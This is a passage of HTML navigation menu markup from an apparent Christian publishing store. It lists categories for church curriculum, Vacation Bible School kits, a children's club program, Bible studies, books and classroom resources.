	<div class="treenav-item msg-exp-t" data-rel="TAB-0"><a href="https://www.rbpstore.org/Products/Curriculum.aspx">Curriculum</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="SP26"><a href="/Products/CategoryCenter/SP26/Spring-2026.aspx">Spring 2026</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="SP26!CUES"><a href="/Products/CategoryCenter/SP26!CUES/ESV.aspx">ESV</a></div><div class="treenav-item" data-rel="SP26!CUKJ"><a href="/Products/CategoryCenter/SP26!CUKJ/KJV.aspx">KJV</a></div><div class="treenav-item" data-rel="SP26!CUNK"><a href="/Products/CategoryCenter/SP26!CUNK/NKJV.aspx">NKJV</a></div></div><div class="treenav-item msg-exp-t" data-rel="WI25"><a href="/Products/CategoryCenter/WI25/Winter-202526.aspx">Winter 2025-26</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="WI25!CUES"><a href="/Products/CategoryCenter/WI25!CUES/ESV.aspx">ESV</a></div><div class="treenav-item" data-rel="WI25!CUKJ"><a href="/Products/CategoryCenter/WI25!CUKJ/KJV.aspx">KJV</a></div><div class="treenav-item" data-rel="WI25!CUNK"><a href="/Products/CategoryCenter/WI25!CUNK/NKJV.aspx">NKJV</a></div></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/LSP/Lil-Sprouts-Club.aspx">Nursery</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/IGT/Jr-Church.aspx">Jr. Church</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/RLF/Real-Faith.aspx">Senior High Electives</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Products/CategoryCenter/ADL/adult-curriculum.aspx">Adult Electives</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Pages/Item/6129/Quick-Order-Forms--Curriculum.aspx">Quickly Order Curriculum</a></div><div class="treenav-item msg-exp-t"><span>Kids</span></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t"><a href="https://www.rbpstore.org/Products/CategoryCenter/STR/Strong-Kids.aspx">Strong Kids</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="STR!TAT"><a href="/Products/CategoryCenter/STR!TAT/2s-and-3s.aspx">2s and 3s</a></div><div class="treenav-item" data-rel="STR!PRE"><a href="/Products/CategoryCenter/STR!PRE/PrePrimary.aspx">Pre-Primary</a></div><div class="treenav-item" data-rel="STR!PRI"><a href="/Products/CategoryCenter/STR!PRI/Primary.aspx">Primary</a></div><div class="treenav-item" data-rel="STR!MID"><a href="/Products/CategoryCenter/STR!MID/Middler.aspx">Middler</a></div><div class="treenav-item" data-rel="STR!JUN"><a href="/Products/CategoryCenter/STR!JUN/Junior.aspx">Junior</a></div></div><div class="treenav-item" data-rel="LSP"><a href="/Products/CategoryCenter/LSP/Lil-Sprouts-Club.aspx">Lil' Sprouts Club</a></div><div class="treenav-item msg-exp-t" data-rel="IGT"><a href="/Products/CategoryCenter/IGT/Jr-Church.aspx">Jr. Church</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="IGT!KIT"><a href="/Products/CategoryCenter/IGT!KIT/Kits.aspx">Kits</a></div><div class="treenav-item" data-rel="IGT!YR1"><a href="/Products/CategoryCenter/IGT!YR1/Year-1.aspx">Year 1</a></div><div class="treenav-item" data-rel="IGT!YR2"><a href="/Products/CategoryCenter/IGT!YR2/Year-2.aspx">Year 2</a></div><div class="treenav-item" data-rel="IGT!YR3"><a href="/Products/CategoryCenter/IGT!YR3/Year-3.aspx">Year 3</a></div></div></div><div class="treenav-item msg-exp-t"><span>Students</span></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t"><a href="https://www.rbpstore.org/Products/CategoryCenter/STS/Strong-Students.aspx">Strong Students</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="STS!MDS"><a href="/Products/CategoryCenter/STS!MDS/1-Middle--High-School.aspx">1) Middle & High School</a></div><div class="treenav-item" data-rel="STS!MHE"><a href="/Products/CategoryCenter/STS!MHE/2-Electives.aspx">2) Electives</a></div></div><div class="treenav-item" data-rel="RLF"><a href="/Products/CategoryCenter/RLF/Real-Faith.aspx">Real Faith</a></div></div><div class="treenav-item msg-exp-t"><a href="https://www.rbpstore.org/Products/CategoryCenter/ADL/Adult_Curriculum.aspx">Adults</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="ADL!FEA"><a href="/Products/CategoryCenter/ADL!FEA/Featured-Courses.aspx">Featured Courses</a></div><div class="treenav-item" data-rel="ADL!OTS"><a href="/Products/CategoryCenter/ADL!OTS/Old-Testament-Courses.aspx">Old Testament Courses</a></div><div class="treenav-item" data-rel="ADL!NTS"><a href="/Products/CategoryCenter/ADL!NTS/New-Testament-Courses.aspx">New Testament Courses</a></div><div class="treenav-item" data-rel="ADL!TOP"><a href="/Products/CategoryCenter/ADL!TOP/TopicalDoctrinal-Courses.aspx">Topical/Doctrinal Courses</a></div></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-10"><a href="https://www.rbpstore.org/Products/VBS.aspx">Vacation Bible School</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="VB1"><a href="/Products/CategoryCenter/VB1/Junkyard-Redemption.aspx">Junkyard Redemption</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="VB1!APP"><a href="/Products/CategoryCenter/VB1!APP/Apparel.aspx">Apparel</a></div><div class="treenav-item" data-rel="VB1!ART"><a href="/Products/CategoryCenter/VB1!ART/Crafts.aspx">Crafts</a></div><div class="treenav-item" data-rel="VB1!ATT"><a href="/Products/CategoryCenter/VB1!ATT/Attendance.aspx">Attendance</a></div><div class="treenav-item" data-rel="VB1!DEC"><a href="/Products/CategoryCenter/VB1!DEC/Decorations.aspx">Decorations</a></div><div class="treenav-item" data-rel="VB1!DIR"><a href="/Products/CategoryCenter/VB1!DIR/Director-Resources.aspx">Director Resources</a></div><div class="treenav-item" data-rel="VB1!DOW"><a href="/Products/CategoryCenter/VB1!DOW/Digital-Resources.aspx">Digital Resources</a></div><div class="treenav-item" data-rel="VB1!ESV"><a href="/Products/CategoryCenter/VB1!ESV/Classroom-Materials--ESV.aspx">Classroom Materials - ESV</a></div><div class="treenav-item" data-rel="VB1!EVG"><a href="/Products/CategoryCenter/VB1!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="VB1!GAM"><a href="/Products/CategoryCenter/VB1!GAM/Games.aspx">Games</a></div><div class="treenav-item" data-rel="VB1!GIA"><a href="/Products/CategoryCenter/VB1!GIA/Gifts--Awards.aspx">Gifts & Awards</a></div><div class="treenav-item" data-rel="VB1!KIT"><a href="/Products/CategoryCenter/VB1!KIT/Introductory-Kit.aspx">Introductory Kit</a></div><div class="treenav-item" data-rel="VB1!KJV"><a href="/Products/CategoryCenter/VB1!KJV/Classroom-Materials--KJV.aspx">Classroom Materials - KJV</a></div><div class="treenav-item" data-rel="VB1!MIS"><a href="/Products/CategoryCenter/VB1!MIS/Missions-Project.aspx">Missions Project</a></div><div class="treenav-item" data-rel="VB1!MUR"><a href="/Products/CategoryCenter/VB1!MUR/Music-and-Worship.aspx">Music and Worship</a></div><div class="treenav-item" data-rel="VB1!NKJ"><a href="/Products/CategoryCenter/VB1!NKJ/Classroom-Materials--NKJV.aspx">Classroom Materials - NKJV</a></div><div class="treenav-item" data-rel="VB1!PRO"><a href="/Products/CategoryCenter/VB1!PRO/Promotions.aspx">Promotions</a></div><div class="treenav-item" data-rel="VB1!PUP"><a href="/Products/CategoryCenter/VB1!PUP/Drama--Puppet-Resources.aspx">Drama & Puppet Resources</a></div><div class="treenav-item" data-rel="VB1!TRS"><a href="/Products/CategoryCenter/VB1!TRS/Classroom-Resources.aspx">Classroom Resources</a></div><div class="treenav-item" data-rel="VB1!VAD"><a href="/Products/CategoryCenter/VB1!VAD/Youth--Adult-Bible-Studies.aspx">Youth & Adult Bible Studies</a></div><div class="treenav-item" data-rel="VB1!VJU"><a href="/Products/CategoryCenter/VB1!VJU/Junior.aspx">Junior</a></div><div class="treenav-item" data-rel="VB1!VPP"><a href="/Products/CategoryCenter/VB1!VPP/PrePrimary.aspx">Pre-Primary</a></div><div class="treenav-item" data-rel="VB1!VPR"><a href="/Products/CategoryCenter/VB1!VPR/Primary.aspx">Primary</a></div></div><div class="treenav-item msg-exp-t" data-rel="VB3"><a href="/Products/CategoryCenter/VB3/Rocket-Racers.aspx">Rocket Racers</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="VB3!APP"><a href="/Products/CategoryCenter/VB3!APP/Apparel.aspx">Apparel</a></div><div class="treenav-item" data-rel="VB3!ART"><a href="/Products/CategoryCenter/VB3!ART/Crafts.aspx">Crafts</a></div><div class="treenav-item" data-rel="VB3!ATT"><a href="/Products/CategoryCenter/VB3!ATT/Attendance.aspx">Attendance</a></div><div class="treenav-item" data-rel="VB3!DEC"><a href="/Products/CategoryCenter/VB3!DEC/Decorations.aspx">Decorations</a></div><div class="treenav-item" data-rel="VB3!DIR"><a href="/Products/CategoryCenter/VB3!DIR/Director-Resources.aspx">Director Resources</a></div><div class="treenav-item" data-rel="VB3!DOW"><a href="/Products/CategoryCenter/VB3!DOW/Digital-Resources.aspx">Digital Resources</a></div><div class="treenav-item" data-rel="VB3!EVG"><a href="/Products/CategoryCenter/VB3!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="VB3!GAM"><a href="/Products/CategoryCenter/VB3!GAM/Games.aspx">Games</a></div><div class="treenav-item" data-rel="VB3!GIA"><a href="/Products/CategoryCenter/VB3!GIA/Gifts--Awards.aspx">Gifts & Awards</a></div><div class="treenav-item" data-rel="VB3!KIT"><a href="/Products/CategoryCenter/VB3!KIT/VBS-Kit.aspx">VBS Kit</a></div><div class="treenav-item" data-rel="VB3!KJV"><a href="/Products/CategoryCenter/VB3!KJV/Classroom-Materials--KJV.aspx">Classroom Materials - KJV</a></div><div class="treenav-item" data-rel="VB3!MIS"><a href="/Products/CategoryCenter/VB3!MIS/Missions-Project.aspx">Missions Project</a></div><div class="treenav-item" data-rel="VB3!MUR"><a href="/Products/CategoryCenter/VB3!MUR/Music.aspx">Music</a></div><div class="treenav-item" data-rel="VB3!NKJ"><a href="/Products/CategoryCenter/VB3!NKJ/Classroom-Materials--NKJV.aspx">Classroom Materials - NKJV</a></div><div class="treenav-item" data-rel="VB3!PRO"><a href="/Products/CategoryCenter/VB3!PRO/Promotions.aspx">Promotions</a></div><div class="treenav-item" data-rel="VB3!PUP"><a href="/Products/CategoryCenter/VB3!PUP/Puppet-Resources.aspx">Puppet Resources</a></div><div class="treenav-item" data-rel="VB3!TRS"><a href="/Products/CategoryCenter/VB3!TRS/Classroom-Resources.aspx">Classroom Resources</a></div><div class="treenav-item" data-rel="VB3!VAD"><a href="/Products/CategoryCenter/VB3!VAD/Youth--Adult-Bible-Studies.aspx">Youth & Adult Bible Studies</a></div><div class="treenav-item" data-rel="VB3!VJU"><a href="/Products/CategoryCenter/VB3!VJU/Junior.aspx">Junior</a></div><div class="treenav-item" data-rel="VB3!VPP"><a href="/Products/CategoryCenter/VB3!VPP/PrePrimary.aspx">Pre-Primary</a></div><div class="treenav-item" data-rel="VB3!VPR"><a href="/Products/CategoryCenter/VB3!VPR/Primary.aspx">Primary</a></div></div><div class="treenav-item"><a href="https://www.rbpstore.org/Pages/Item/6132/Quick-Order-Forms-VBS.aspx">Quick Order Form</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-20"><a href="https://www.rbpstore.org/Products/KidsClub.aspx">Kids' Club Program</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="KCU"><a href="/Products/CategoryCenter/KCU/Kids4Truth--Curriculum.aspx">Kids4Truth - Curriculum</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KCU!PAR"><a href="/Products/CategoryCenter/KCU!PAR/Parallels.aspx">Parallels</a></div><div class="treenav-item" data-rel="KCU!STB"><a href="/Products/CategoryCenter/KCU!STB/Starter-Books.aspx">Starter Books</a></div><div class="treenav-item" data-rel="KCU!TEG"><a href="/Products/CategoryCenter/KCU!TEG/Teacher-Guides.aspx">Teacher Guides</a></div><div class="treenav-item" data-rel="KCU!TRU"><a href="/Products/CategoryCenter/KCU!TRU/TruthBooks.aspx">TruthBooks</a></div></div><div class="treenav-item msg-exp-t" data-rel="KAW"><a href="/Products/CategoryCenter/KAW/Kids4Truth--Awards.aspx">Kids4Truth - Awards</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KAW!BAG"><a href="/Products/CategoryCenter/KAW!BAG/Bags.aspx">Bags</a></div><div class="treenav-item" data-rel="KAW!CER"><a href="/Products/CategoryCenter/KAW!CER/Certificates.aspx">Certificates</a></div><div class="treenav-item" data-rel="KAW!CHA"><a href="/Products/CategoryCenter/KAW!CHA/Charts.aspx">Charts</a></div><div class="treenav-item" data-rel="KAW!PAS"><a href="/Products/CategoryCenter/KAW!PAS/Patch-Sets.aspx">Patch Sets</a></div><div class="treenav-item" data-rel="KAW!PAT"><a href="/Products/CategoryCenter/KAW!PAT/Patches.aspx">Patches</a></div><div class="treenav-item" data-rel="KAW!PIN"><a href="/Products/CategoryCenter/KAW!PIN/Pins.aspx">Pins</a></div><div class="treenav-item" data-rel="KAW!STA"><a href="/Products/CategoryCenter/KAW!STA/Standards.aspx">Standards</a></div><div class="treenav-item" data-rel="KAW!STI"><a href="/Products/CategoryCenter/KAW!STI/Stickers.aspx">Stickers</a></div><div class="treenav-item" data-rel="KAW!TBS"><a href="/Products/CategoryCenter/KAW!TBS/TruthBook-Sleeves.aspx">TruthBook Sleeves</a></div></div><div class="treenav-item msg-exp-t" data-rel="KRE"><a href="/Products/CategoryCenter/KRE/Kids4Truth--Resources.aspx">Kids4Truth - Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KRE!BAG"><a href="/Products/CategoryCenter/KRE!BAG/Bags.aspx">Bags</a></div><div class="treenav-item" data-rel="KRE!TBS"><a href="/Products/CategoryCenter/KRE!TBS/TruthBook-Sleeves.aspx">TruthBook Sleeves</a></div></div><div class="treenav-item msg-exp-t" data-rel="KAD"><a href="/Products/CategoryCenter/KAD/Kids4Truth-Additional-Resources.aspx">Kids4Truth Additional Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KAD!TH1"><a href="/Products/CategoryCenter/KAD!TH1/Theme-01-Gods-WordThe-Bible.aspx">Theme 01: God's Word—The Bible</a></div><div class="treenav-item" data-rel="KAD!TH10"><a href="/Products/CategoryCenter/KAD!TH10/Theme-10-Gods-Purpose-for-His-Children.aspx">Theme 10: God's Purpose for His Children</a></div><div class="treenav-item" data-rel="KAD!TH11"><a href="/Products/CategoryCenter/KAD!TH11/Theme-11-Gods-WorkPast-and-Present.aspx">Theme 11: God's Work—Past and Present</a></div><div class="treenav-item" data-rel="KAD!TH12"><a href="/Products/CategoryCenter/KAD!TH12/Theme-12-Gods-Plan-for-the-Future.aspx">Theme 12: God's Plan for the Future</a></div><div class="treenav-item" data-rel="KAD!TH2"><a href="/Products/CategoryCenter/KAD!TH2/Theme-02-The-Greatness-of-God.aspx">Theme 02: The Greatness of God</a></div><div class="treenav-item" data-rel="KAD!TH3"><a href="/Products/CategoryCenter/KAD!TH3/Theme-03-The-Goodness-of-God.aspx">Theme 03: The Goodness of God</a></div><div class="treenav-item" data-rel="KAD!TH4"><a href="/Products/CategoryCenter/KAD!TH4/Theme-04-The-Trinity.aspx">Theme 04: The Trinity</a></div><div class="treenav-item" data-rel="KAD!TH5"><a href="/Products/CategoryCenter/KAD!TH5/Theme-05-Gods-Creation.aspx">Theme 05: God's Creation</a></div><div class="treenav-item" data-rel="KAD!TH6"><a href="/Products/CategoryCenter/KAD!TH6/Theme-06-Gods-View-of-You.aspx">Theme 06: God's View of You</a></div><div class="treenav-item" data-rel="KAD!TH7"><a href="/Products/CategoryCenter/KAD!TH7/Theme-07-Gods-Law.aspx">Theme 07: God's Law</a></div><div class="treenav-item" data-rel="KAD!TH8"><a href="/Products/CategoryCenter/KAD!TH8/Theme-08-Jesus-Christ.aspx">Theme 08: Jesus Christ</a></div><div class="treenav-item" data-rel="KAD!TH9"><a href="/Products/CategoryCenter/KAD!TH9/Theme-09-Gods-GiftSalvation.aspx">Theme 09: God's Gift—Salvation</a></div></div><div class="treenav-item msg-exp-t" data-rel="KMU"><a href="/Products/CategoryCenter/KMU/Kids4Truth--Music.aspx">Kids4Truth - Music</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="KMU!MP3"><a href="/Products/CategoryCenter/KMU!MP3/MP3s.aspx">MP3s</a></div><div class="treenav-item" data-rel="KMU!PPT"><a href="/Products/CategoryCenter/KMU!PPT/PowerPoints.aspx">PowerPoints</a></div><div class="treenav-item" data-rel="KMU!VOC"><a href="/Products/CategoryCenter/KMU!VOC/MP3s-with-Vocals.aspx">MP3s with Vocals</a></div></div><div class="treenav-item" data-rel="KSA"><a href="/Products/CategoryCenter/KSA/Kids4Truth--Samples.aspx">Kids4Truth - Samples</a></div><div class="treenav-item"><a href="https://www.rbpstore.org/Pages/Item/8760/Quick-Order-Forms--Kids4Truth.aspx">Quick Order Form</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-30"><a href="https://www.rbpstore.org/Products/BibleStudies.aspx">Bible Studies</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t msg-exp-t" data-rel="BUP"><a href="/Products/CategoryCenter/BUP/BuildUP--Spiritual-Development.aspx">BuildUP - Spiritual Development</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BUP!SR1"><a href="/Products/CategoryCenter/BUP!SR1/Series-1.aspx">Series 1</a></div><div class="treenav-item" data-rel="BUP!SR2"><a href="/Products/CategoryCenter/BUP!SR2/Series-2.aspx">Series 2</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BUP!SR1"><a href="/Products/CategoryCenter/BUP!SR1/Series-1.aspx">Series 1</a></div><div class="treenav-item" data-rel="BUP!SR2"><a href="/Products/CategoryCenter/BUP!SR2/Series-2.aspx">Series 2</a></div></div><div class="treenav-item msg-exp-t" data-rel="DGB"><a href="/Products/CategoryCenter/DGB/Digital.aspx">Digital</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="DGB!BUP"><a href="/Products/CategoryCenter/DGB!BUP/BuildUPSpiritual-Development.aspx">BuildUP—Spiritual Development</a></div><div class="treenav-item" data-rel="DGB!EVG"><a href="/Products/CategoryCenter/DGB!EVG/Evangelistic.aspx">Evangelistic</a></div><div class="treenav-item" data-rel="DGB!MNS"><a href="/Products/CategoryCenter/DGB!MNS/Mens.aspx">Men's</a></div><div class="treenav-item" data-rel="DGB!WNS"><a href="/Products/CategoryCenter/DGB!WNS/Womens.aspx">Women's</a></div></div><div class="treenav-item msg-exp-t" data-rel="MNS"><a href="/Products/CategoryCenter/MNS/Mens.aspx">Men's</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="MNS!MAT"><a href="/Products/CategoryCenter/MNS!MAT/Men-At.aspx">Men At</a></div></div><div class="treenav-item" data-rel="OTR"><a href="/Products/CategoryCenter/OTR/Evangelistic.aspx">Evangelistic</a></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="YBS"><a href="/Products/CategoryCenter/YBS/Youth-Bible-Studies.aspx">Youth Bible Studies</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="YBS!RLF"><a href="/Products/CategoryCenter/YBS!RLF/Real-Faith.aspx">Real Faith</a></div><div class="treenav-item" data-rel="YBS!STS"><a href="/Products/CategoryCenter/YBS!STS/Strong-Students.aspx">Strong Students</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item"><span>YBS!FBS</span></div><div class="treenav-item" data-rel="YBS!RLF"><a href="/Products/CategoryCenter/YBS!RLF/Real-Faith.aspx">Real Faith</a></div></div><div class="treenav-item msg-exp-t" data-rel="BTO"><a href="/Products/CategoryCenter/BTO/Topical.aspx">Topical</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BTO!FIP"><a href="/Products/CategoryCenter/BTO!FIP/Faith-and-Practice-Bible-Studies.aspx">Faith and Practice Bible Studies</a></div></div><div class="treenav-item" data-rel="WMS"><a href="/Products/CategoryCenter/WMS/Womens.aspx">Women's</a></div><div class="treenav-item" data-rel="WRS"><a href="/Products/CategoryCenter/WRS/Womens-Resources.aspx">Women's Resources</a></div><div class="treenav-item" data-rel="STE"><a href="/Products/CategoryCenter/STE/Strong-Adults.aspx">Strong Adults</a></div><div class="treenav-item" data-rel="TRL"><a href="/Products/CategoryCenter/TRL/Truth-for-Living.aspx">Truth for Living</a></div><div class="treenav-item" data-rel="LDE"><a href="/Products/CategoryCenter/LDE/LifeDesign.aspx">LifeDesign</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-40"><a href="https://www.rbpstore.org/Products/Books.aspx">Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="ACD"><a href="/Products/CategoryCenter/ACD/Academic.aspx">Academic</a></div><div class="treenav-item msg-exp-t" data-rel="BAI"><a href="/Products/CategoryCenter/BAI/Baptist-Interests.aspx">Baptist Interests</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BAI!BGE"><a href="/Products/CategoryCenter/BAI!BGE/General-Baptist-Interest.aspx">General Baptist Interest</a></div><div class="treenav-item" data-rel="BAI!BIB"><a href="/Products/CategoryCenter/BAI!BIB/Baptist-Bible-Studies.aspx">Baptist Bible Studies</a></div><div class="treenav-item" data-rel="BAI!DIR"><a href="/Products/CategoryCenter/BAI!DIR/GARBC-Directories.aspx">GARBC Directories</a></div><div class="treenav-item" data-rel="BAI!GAR"><a href="/Products/CategoryCenter/BAI!GAR/GARBC.aspx">GARBC</a></div></div><div class="treenav-item" data-rel="BIO"><a href="/Products/CategoryCenter/BIO/Biographical.aspx">Biographical</a></div><div class="treenav-item" data-rel="CHA"><a href="/Products/CategoryCenter/CHA/Church-Administration.aspx">Church Administration</a></div><div class="treenav-item msg-exp-t" data-rel="CHB"><a href="/Products/CategoryCenter/CHB/Childrens-Books.aspx">Children's Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="CHB!ACB"><a href="/Products/CategoryCenter/CHB!ACB/Activity-Books.aspx">Activity Books</a></div><div class="treenav-item" data-rel="CHB!CRB"><a href="/Products/CategoryCenter/CHB!CRB/Resource-Books.aspx">Resource Books</a></div><div class="treenav-item" data-rel="CHB!REB"><a href="/Products/CategoryCenter/CHB!REB/Reading-Books.aspx">Reading Books</a></div></div><div class="treenav-item" data-rel="CHP"><a href="/Products/CategoryCenter/CHP/Church-Planting.aspx">Church Planting</a></div><div class="treenav-item" data-rel="RBB!NTEC"><a href="/Products/CategoryCenter/RBB!NTEC/NT-Exposition-Commentary.aspx">NT Exposition Commentary</a></div><div class="treenav-item msg-exp-t" data-rel="FAM"><a href="/Products/CategoryCenter/FAM/Family-Books.aspx">Family Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="FAM!DEV"><a href="/Products/CategoryCenter/FAM!DEV/Devotions.aspx">Devotions</a></div><div class="treenav-item" data-rel="FAM!MAR"><a href="/Products/CategoryCenter/FAM!MAR/Dating--Marriage.aspx">Dating & Marriage</a></div><div class="treenav-item" data-rel="FAM!PAR"><a href="/Products/CategoryCenter/FAM!PAR/Parenting.aspx">Parenting</a></div></div><div class="treenav-item" data-rel="GRI"><a href="/Products/CategoryCenter/GRI/Grief.aspx">Grief</a></div><div class="treenav-item" data-rel="PHP"><a href="/Products/CategoryCenter/PHP/Pastor-Resources.aspx">Pastor Resources</a></div><div class="treenav-item" data-rel="PRA"><a href="/Products/CategoryCenter/PRA/Practical.aspx">Practical</a></div><div class="treenav-item" data-rel="PRO"><a href="/Products/CategoryCenter/PRO/Prophecy.aspx">Prophecy</a></div><div class="treenav-item" data-rel="TOP"><a href="/Products/CategoryCenter/TOP/Topical.aspx">Topical</a></div><div class="treenav-item" data-rel="ORB"><a href="/Products/CategoryCenter/ORB/Outreach-Bibles.aspx">Outreach Bibles</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-50"><a href="https://www.rbpstore.org/Pages/Item/10706/Resources-Categories.aspx">Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t"><span>Church & Ministries</span></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="CGN"><a href="/Products/CategoryCenter/CGN/General.aspx">General</a></div><div class="treenav-item msg-exp-t" data-rel="LDR"><a href="/Products/CategoryCenter/LDR/Leader-Resources.aspx">Leader Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="LDR!CSF"><a href="/Products/CategoryCenter/LDR!CSF/Church-Safety.aspx">Church Safety</a></div><div class="treenav-item" data-rel="LDR!EDU"><a href="/Products/CategoryCenter/LDR!EDU/Educational.aspx">Educational</a></div></div><div class="treenav-item" data-rel="CMX"><a href="/Products/CategoryCenter/CMX/Christmas-Programs.aspx">Christmas Programs</a></div><div class="treenav-item" data-rel="COU"><a href="/Products/CategoryCenter/COU/Counseling-Resources.aspx">Counseling Resources</a></div><div class="treenav-item" data-rel="CTF"><a href="/Products/CategoryCenter/CTF/Certificates--Forms.aspx">Certificates & Forms</a></div><div class="treenav-item" data-rel="DRA"><a href="/Products/CategoryCenter/DRA/Worship-Resources.aspx">Worship Resources</a></div><div class="treenav-item" data-rel="COR"><a href="/Products/CategoryCenter/COR/Communion-Elements.aspx">Communion Elements</a></div><div class="treenav-item msg-exp-t" data-rel="VID"><a href="/Products/CategoryCenter/VID/Video-Resources.aspx">Video Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="VID!CHL"><a href="/Products/CategoryCenter/VID!CHL/Videos-for-Children.aspx">Videos for Children</a></div><div class="treenav-item" data-rel="VID!EVG"><a href="/Products/CategoryCenter/VID!EVG/Evangelism.aspx">Evangelism</a></div></div><div class="treenav-item" data-rel="WEL"><a href="/Products/CategoryCenter/WEL/Welcome-Resources.aspx">Welcome Resources</a></div></div><div class="treenav-item msg-exp-t"><span>Christian Education</span></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="BUP"><a href="/Products/CategoryCenter/BUP/BuildUP--Spiritual-Development.aspx">BuildUP - Spiritual Development</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BUP!SR1"><a href="/Products/CategoryCenter/BUP!SR1/Series-1.aspx">Series 1</a></div><div class="treenav-item" data-rel="BUP!SR2"><a href="/Products/CategoryCenter/BUP!SR2/Series-2.aspx">Series 2</a></div></div><div class="treenav-item msg-exp-t" data-rel="FAM"><a href="/Products/CategoryCenter/FAM/Family-Books.aspx">Family Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="FAM!DEV"><a href="/Products/CategoryCenter/FAM!DEV/Devotions.aspx">Devotions</a></div><div class="treenav-item" data-rel="FAM!MAR"><a href="/Products/CategoryCenter/FAM!MAR/Dating--Marriage.aspx">Dating & Marriage</a></div><div class="treenav-item" data-rel="FAM!PAR"><a href="/Products/CategoryCenter/FAM!PAR/Parenting.aspx">Parenting</a></div></div><div class="treenav-item msg-exp-t" data-rel="CHB"><a href="/Products/CategoryCenter/CHB/Childrens-Books.aspx">Children's Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="CHB!ACB"><a href="/Products/CategoryCenter/CHB!ACB/Activity-Books.aspx">Activity Books</a></div><div class="treenav-item" data-rel="CHB!CRB"><a href="/Products/CategoryCenter/CHB!CRB/Resource-Books.aspx">Resource Books</a></div><div class="treenav-item" data-rel="CHB!REB"><a href="/Products/CategoryCenter/CHB!REB/Reading-Books.aspx">Reading Books</a></div></div><div class="treenav-item" data-rel="PCT"><a href="/Products/CategoryCenter/PCT/Promotion-Certificates.aspx">Promotion Certificates</a></div><div class="treenav-item" data-rel="SSH"><a href="/Products/CategoryCenter/SSH/Sunday-School.aspx">Sunday School</a></div><div class="treenav-item" data-rel="TER"><a href="/Products/CategoryCenter/TER/Teaching-Resources-.aspx">Teaching Resources </a></div><div class="treenav-item msg-exp-t" data-rel="VID"><a href="/Products/CategoryCenter/VID/Video-Resources.aspx">Video Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="VID!CHL"><a href="/Products/CategoryCenter/VID!CHL/Videos-for-Children.aspx">Videos for Children</a></div><div class="treenav-item" data-rel="VID!EVG"><a href="/Products/CategoryCenter/VID!EVG/Evangelism.aspx">Evangelism</a></div></div></div><div class="treenav-item msg-exp-t"><span>Classroom Resources</span></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="ART"><a href="/Products/CategoryCenter/ART/Crafts.aspx">Crafts</a></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="BBD"><a href="/Products/CategoryCenter/BBD/Bulletin-Board-Resources.aspx">Bulletin Board Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BBD!BBS"><a href="/Products/CategoryCenter/BBD!BBS/Bulletin-Board-Sets.aspx">Bulletin Board Sets</a></div><div class="treenav-item" data-rel="BBD!BCK"><a href="/Products/CategoryCenter/BBD!BCK/Backgrounds--Decorations.aspx">Backgrounds & Decorations</a></div><div class="treenav-item" data-rel="BBD!BD1"><a href="/Products/CategoryCenter/BBD!BD1/Scalloped-Borders.aspx">Scalloped Borders</a></div><div class="treenav-item" data-rel="BBD!BD2"><a href="/Products/CategoryCenter/BBD!BD2/Straight-Borders.aspx">Straight Borders</a></div><div class="treenav-item" data-rel="BBD!LTR"><a href="/Products/CategoryCenter/BBD!LTR/Letters.aspx">Letters</a></div></div><div 